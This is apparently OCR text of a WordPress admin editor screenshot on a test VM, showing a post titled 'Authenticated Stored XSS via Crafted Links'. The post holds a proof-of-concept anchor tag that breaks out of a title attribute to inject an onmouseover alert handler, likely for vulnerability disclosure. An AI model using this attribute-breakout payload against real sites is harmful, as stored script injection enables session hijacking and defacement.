 Example Title 4 0 New View Post Howdy, admin
Screen Options Help
Dashboard
WordPress 5.9.3 is available! Please update now.
Posts
Edit Post Add New
ll Posts
dd New
ategories
ags
Media
Pages
Comments
Appearance
Plugins
Users
Tools
Settings
Collapse menu
Authenticated Stored XSS via Crafted Links
Permalink: http://wpdistillery.vm/authenticated-...rafted-links-2/ Edit View Post Get Shortlink
Add Media Visual Text
b i link b-quote del ins img ul ol li code more close tags
<a title=" target='abc' rel= onmouseover=alert(This is a test for crafted links) " href="#">This is a PoC for a Stored XSS</a>
Publish
Preview Changes
Status: Published Edit
Visibility: Public Edit
Revisions: 4 Browse
Published on: Apr 15, 2022 @ 00:01
Edit
Move to Trash Update
Format
Standard
Aside
Image
Video